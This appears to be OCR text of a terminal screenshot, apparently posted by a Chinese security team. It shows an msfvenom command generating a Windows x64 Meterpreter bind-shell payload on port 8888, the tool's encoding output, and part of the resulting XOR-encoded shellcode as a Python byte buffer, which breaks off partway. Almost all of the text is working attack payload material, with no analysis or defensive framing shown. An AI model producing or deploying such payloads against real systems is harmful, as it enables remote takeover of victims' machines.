 ronin — P — ~ — ttys003
@HisMBP ~ msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8888 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 543 (iteration=0)
x64/xor chosen with final size 543
Payload size: 543 bytes
Final size of python file: 2645 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc1\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x86\x62\x33\x3c\xb2\x44\xa8"
buf += b"\x6e\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x7a\x2a\xb2\xd8\x42\xbb\x57\x91\x6e\xae\x33\x3c\xb2"
buf += b"\x05\xf9\x2f\xd6\x30\x62\x6a\xfa\x75\x7a\x0b\xce\xe9"
buf += b"\x61\x5c\xfa\xcf\xfa\x76\xce\xe9\x61\x1c\xfa\xcf\xda"
buf += b"\x3e\xce\x6d\x84\x76\xf8\x09\x99\xa7\xce\x53\xf3\x90"
buf += b"\x8e\x25\xd4\x6c\xaa\x42\x72\xfd\x7b\x49\xe9\x6f\x47"
buf += b"\x80\xde\x6e\xf3\x15\xe0\xe5\xd4\x42\xb8\x7e\x8e\x0c"
buf += b"\xa9\xbe\xe0\xe3\x4b\x24\xb9\x46\xa7\xeb\xf4\x62\x33"
buf += b"\x3c\x39\xc4\x20\x6e\x86\x62\x7b\xb9\x72\x30\xcf\x26"
buf += b"\x87\xb2\x63\xb7\xfa\x5c\xec\xe5\xc6\x42\x7a\x3d\x62"
buf += b"\xa7\xfe\x26\x79\xab\x72\xb7\x86\xcc\xe0\x6f\x50\x2f"
buf += b"\x02\xf5\xfa\x75\x68\xc2\xc7\xa3\xfa\x31\xf3\x45\x69"
buf += b"\x56\x66\x17\xc2\x70\xb1\x08\x8c\x66\xc3\x5b\xe2\x49"
buf += b"\x6a\x1c\xec\xe5\xc6\x46\x7a\x3d\x62\x22\xe9\xe5\x8a"
buf += b"\x2a\x77\xb7\xf2\x58\xe1\x6f\x56\x23\xb8\x38\x3a\x0c"
buf += b"\xa9\xbe\xc7\x3a\x72\x64\xec\x1d\xf2\x2f\xde\x23\x6a"
灼剑安全团队